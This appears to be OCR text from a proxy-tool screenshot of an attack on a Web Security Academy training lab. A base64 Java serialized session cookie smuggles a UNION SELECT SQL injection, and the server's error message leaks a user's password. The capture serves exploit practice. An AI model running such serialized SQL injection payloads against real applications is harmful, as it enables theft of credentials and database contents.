 1 GET /my-account HTTP/1.1
2 Host:
0a9500eb04114ab4c36797fc003400e8.web-security-academy.ne
t
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0
ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQA
XycgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCwgTlVMTCwgTlVMTCwgQ0FT
VChwYXNzd29yZCBhcyBudW1lcmljKSwgTlVMTCwgTlVMTCwgTlVMTCBG
Uk9NIHVzZXJzIC0t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException:
org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric:
&quot;zjtw4wercy1823wv545y&quot;
</p>
47 </div>
48 </section>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3